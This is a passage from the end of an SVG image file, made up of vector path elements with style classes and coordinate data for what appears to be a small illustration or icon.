         <path class="st88" d="M6.4,28.6c0.2,0,0.3,0,0.5,0.1c-0.1,0-0.2,0-0.4,0C6.5,28.6,6.4,28.6,6.4,28.6z" />
         <path class="st97" d="M6.6,27.4c-0.1,0-0.3,0-0.4-0.1C6.3,27.3,6.4,27.3,6.6,27.4C6.6,27.4,6.6,27.4,6.6,27.4z" />
         <path class="st72" d="M9.7,27.2c0.1,0,0.2,0,0.3,0C10,27.3,9.8,27.3,9.7,27.2z" />
         <path class="st72" d="M9.9,28.6c0.1,0,0.2,0,0.3,0C10.1,28.7,10,28.7,9.9,28.6z" />
         <path class="st216" d="M19.3,29.2c0.4-0.1,0.9-0.2,1.3-0.2c0.8-0.2,1.5-0.4,2.3-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0.1
			c-0.7,0.4-1.5,0.6-2.3,0.8c-0.4,0.1-0.9,0.2-1.4,0.2C19.5,29.2,19.4,29.2,19.3,29.2z" />
         <path class="st97" d="M6.1,27.3c-0.1,0-0.2,0-0.4-0.1C5.9,27.3,6,27.3,6.1,27.3z" />
         <path class="st97" d="M5.7,27.3c-0.1,0-0.2,0-0.3,0C5.5,27.3,5.6,27.3,5.7,27.3z" />
         <path class="st217" d="M28.6,21.7c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.1-0.4,0c-0.6,0.4-1.2,0.7-1.8,1.1
			c-0.1,0-0.1,0-0.2,0.1c0,0,0-0.1-0.1-0.1c0.7-0.4,1.3-0.8,2-1.2c-0.6-0.3-1.2-0.5-1.7-0.8c-0.1,0-0.1,0-0.2,0.1
			c0,0.1-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1c0-0.2,0.2-0.3,0.3-0.4c1-0.5,2-0.9,3-1.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1
			c-0.7,0.3-1.4,0.6-2.1,1c-0.3,0.2-0.7,0.3-1.1,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.5,0.2,1.1,0.5,1.6,0.7c0.2,0.1,0.3,0.1,0.5,0.2
			C28.7,21.6,28.7,21.7,28.6,21.7z" />
         <path class="st82" d="M16.2,30.8c0.1,0,0.3,0,0.4,0.1C16.5,30.9,16.3,30.9,16.2,30.8z" />
         <path class="st82" d="M15.8,30.8c0.1,0,0.2,0,0.4,0.1C16,30.8,15.9,30.8,15.8,30.8z" />
         <path class="st82" d="M15.4,30.7c0.1,0,0.2,0,0.3,0.1C15.6,30.8,15.5,30.7,15.4,30.7z" />
         <path class="st84" d="M17,30.9c0.6,0,1.2,0,1.9,0c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1,0-1.6,0C17.1,30.9,17.1,30.9,17,30.9z" />
         <path class="st86" d="M19.7,30.8c0.1,0,0.2,0,0.4,0C20,30.8,19.8,30.8,19.7,30.8z" />
         <path class="st86" d="M20.1,30.8c0.1,0,0.2,0,0.3,0C20.3,30.7,20.2,30.8,20.1,30.8z" />
         <path class="st218" d="M19.3,29.9c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.6,0-1.3,0-1.9,0
			c-0.9,0-1.7-0.1-2.5-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0.5,0.1,1,0.2,1.5,0.3c0.4,0.1,0.8,0.1,1.3,0.2
			c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.1,0,1.6,0c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0C19.1,29.9,19.2,29.9,19.3,29.9z" />
         <path class="st219" d="M13.3,28c0.7-0.2,1.4-0.4,2.1-0.6c0.3-0.1,0.5-0.2,0.8-0.2c0,0,0.1,0.1,0.1,0.1c-0.5,0.2-1.1,0.4-1.6,0.5
			c-0.4,0.1-0.8,0.2-1.2,0.3C13.6,28,13.4,28.1,13.3,28z" />
         <path class="st219" d="M13.1,28.3c0.7,0.2,1.3,0.4,2,0.6c0.2,0.1,0.3,0.1,0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.8-0.1-1.6-0.4-2.3-0.7
			C13,28.4,13.1,28.3,13.1,28.3z" />
         <path class="st220" d="M8.4,25.1c0.5,0.5,1.1,1,1.6,1.5c0,0,0,0-0.1,0.1C9.3,26.2,8.8,25.7,8.4,25.1C8.3,25.1,8.4,25.1,8.4,25.1z" />
         <path class="st145" d="M11.4,27.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C11.2,27.2,11.3,27.2,11.4,27.2z" />
         <path class="st145" d="M11.8,27.2c-0.1,0-0.2,0-0.4,0.1C11.5,27.2,11.7,27.2,11.8,27.2z" />
         <path class="st219" d="M13.3,28.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C13.2,28.2,13.2,28.2,13.3,28.2z" />
         <path class="st145" d="M13.5,26.8c-0.1,0-0.2,0-0.3,0.1C13.3,26.9,13.4,26.8,13.5,26.8z" />
         <path class="st221" d="M5.1,15.4c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0C5,15.6,5,15.5,5.1,15.4z" />
         <path class="st144" d="M26.2,17.3c-0.1,0-0.2,0-0.3,0.1C26,17.3,26.1,17.3,26.2,17.3z" />
         <path class="st222" d="M10.4,5.2C10.2,5.4,10,5.5,9.8,5.6c-0.1,0-0.1,0-0.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
			C10.3,5.2,10.4,5.2,10.4,5.2z" />
         <path class="st223" d="M20.2,24.6c0.3,0.2,0.6,0.3,0.9,0.5c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1,0.1
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.2,0.3,0.5,0.5,0.9,0.3c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0.1-0.3,0-0.5-0.1c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0-0.3,0.1-0.5,0.2c-0.3,0.1-0.6,0.3-0.9,0.4c-0.1,0-0.2,0.1-0.3,0.1
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.5-0.2,1.1-0.5,1.6-0.8C20.8,25,20.5,24.9,20.2,24.6C20.2,24.7,20.2,24.6,20.2,24.6z" />
         <path class="st224" d="M22,23.6c-0.1,0.1-0.3,0.1-0.4,0.2c-0.1,0-0.1,0-0.2-0.1C21.5,23.7,21.7,23.6,22,23.6
			C21.9,23.6,21.9,23.6,22,23.6z" />
         <path class="st225" d="M22.8,25.6c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.4-0.2,0.6-0.6,0.7-1c0-0.1,0.1-0.3,0.1-0.5
			c0,0,0-0.1,0-0.1c-0.2-0.2-0.1-0.5-0.1-0.7c0-0.9,0-1.8,0-2.7c0-0.2-0.1-0.3-0.2-0.4c-0.3-0.2-0.6-0.4-1-0.6c0-0.1,0-0.1,0-0.2
			c0.4,0.2,0.7,0.4,1.1,0.7c0.1,0.1,0.2,0.1,0.4,0c0.8-0.3,1.6-0.6,2.4-1c0.1,0,0.1,0,0.1,0.1c-0.8,0.3-1.6,0.7-2.4,1
			c-0.1,0-0.2,0.1-0.2,0.2c0,1,0,2,0,3c0.5-0.9,1-1.7,1.5-2.6c0,0,0,0.1,0.1,0.1c-0.3,0.6-0.6,1.1-0.9,1.7c-0.2,0.3-0.3,0.6-0.5,0.9
			c0,0,0,0,0,0c0.5-0.3,0.9-0.5,1.4-0.8c0,0,0,0.1,0.1,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.3,0.2-0.5,0.5-0.5,0.8
			c-0.1,0.4-0.3,0.8-0.6,1C23.3,25.4,23,25.5,22.8,25.6z" />
         <path class="st226" d="M9.7,5.6c0.1,0,0.1,0,0.2,0.1C9.4,6,8.9,6.3,8.5,6.7C7.9,7.3,7.4,8,6.9,8.7c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1C7.3,7.7,8,7,8.8,6.3C9,6,9.4,5.8,9.7,5.6z" />
         <path class="st227" d="M26.7,19c0-0.1,0-0.1-0.1-0.1c0.3-0.1,0.6-0.2,0.9-0.4c0.1,0,0.2-0.1,0.2-0.1c0.2-0.1,0.4-0.2,0.6-0.2
			c0.1,0,0.1,0,0.2,0.1C28,18.5,27.3,18.8,26.7,19z" />
         <path class="st228" d="M28.6,18.3c-0.1,0-0.1,0-0.2-0.1c0.4-0.2,0.9-0.3,1.3-0.5c-0.1,0.1,0,0.1,0.1,0.1
			C29.4,18,29,18.1,28.6,18.3z" />
         <path class="st228" d="M27.8,18.4c-0.1,0-0.2,0.1-0.2,0.1C27.6,18.5,27.7,18.5,27.8,18.4z" />
         <path class="st229" d="M15.3,29.1c0.1,0,0.2,0,0.3-0.1c0.9,0.1,1.8,0.2,2.8,0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-1,0.1-2.1,0.1-3.1-0.1C15.8,29.2,15.6,29.1,15.3,29.1z" />
         <path class="st230" d="M20,29.7c0.4-0.1,0.8-0.2,1.1-0.3c0,0,0,0,0.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.2C20.1,29.8,20.1,29.7,20,29.7z" />
         <path class="st231" d="M18.8,29.8c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1.1,0-1.6,0c-0.1,0-0.1,0-0.2-0.1C17.5,29.8,18.2,29.8,18.8,29.8
			z" />
         <path class="st231" d="M16.7,30c0.6,0,1.3,0,1.9,0c-0.2,0-0.3,0-0.5,0C17.6,30,17.2,30,16.7,30z" />
         <path class="st231" d="M20,29.7c0,0,0.1,0,0.1,0.1c-0.3,0-0.5,0.1-0.8,0.1c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1
			c0.1,0,0.2,0,0.3,0C19.8,29.7,19.9,29.7,20,29.7z" />
         <path class="st232" d="M22.1,29.3c-0.3,0.1-0.5,0.2-0.8,0.2c0,0,0,0,0-0.1C21.6,29.3,21.8,29.3,22.1,29.3
			C22.1,29.2,22.1,29.2,22.1,29.3z" />
         <path class="st233" d="M22.1,29.3C22.1,29.2,22.1,29.2,22.1,29.3c0.2-0.1,0.4-0.2,0.6-0.3c0,0,0,0,0,0.1
			C22.5,29.1,22.3,29.2,22.1,29.3z" />
         <path class="st234" d="M22.7,29C22.7,29,22.7,29,22.7,29c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0C23.1,28.8,22.9,28.9,22.7,29z" />
         <path class="st216" d="M19.2,29.3c0.1,0,0.2,0,0.4,0C19.4,29.3,19.3,29.3,19.2,29.3z" />
         <path class="st231" d="M18.9,30c0.1,0,0.2,0,0.4,0C19.1,29.9,19,29.9,18.9,30z" />
         <path class="st235" d="M23.3,28.7C23.3,28.7,23.3,28.7,23.3,28.7c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0.1
			C23.4,28.7,23.4,28.7,23.3,28.7z" />
         <path class="st236" d="M19.7,29.7c-0.1,0-0.2,0-0.3,0C19.5,29.8,19.6,29.8,19.7,29.7z" />
         <path class="st237" d="M19.5,26c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c-0.7,0.3-1.4,0.6-2.2,0.9c-0.1,0-0.2-0.1-0.2-0.1
			C18,26.6,18.7,26.3,19.5,26z" />
         <path class="st238" d="M17.2,26.9c0.1,0,0.2,0.1,0.2,0.1c-0.3,0.1-0.7,0.2-1,0.3c0,0-0.1-0.1-0.1-0.1C16.6,27.1,16.9,27,17.2,26.9
			z" />
         <path class="st216" d="M19.1,29.2c-0.2,0-0.5,0-0.7,0C18.6,29.2,18.9,29.2,19.1,29.2z" />
         <path class="st239" d="M22,25c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4c0,0,0,0,0.1,0.1C22.4,24.7,22.2,24.8,22,25z" />
         <path class="st240" d="M22,23.6C21.9,23.6,21.9,23.6,22,23.6c0-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0
			C22.3,23.4,22.1,23.5,22,23.6z" />
         <path class="st241" d="M22.8,23.2c-0.1,0.1-0.2,0.1-0.3,0.2l0,0C22.5,23.1,22.7,23.1,22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2z" />
         <path class="st242" d="M22.6,24.6C22.6,24.6,22.6,24.6,22.6,24.6c0-0.1,0.1-0.1,0.2-0.2c0,0,0.1,0,0.1,0
			C22.8,24.5,22.7,24.5,22.6,24.6z" />
         <path class="st243" d="M22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0.1
			C23,23.1,22.9,23.1,22.8,23.2z" />
         <path class="st244" d="M22.9,24.4C22.9,24.4,22.8,24.4,22.9,24.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0C23,24.4,22.9,24.4,22.9,24.4z" />
      </g>
   </g>
</svg>
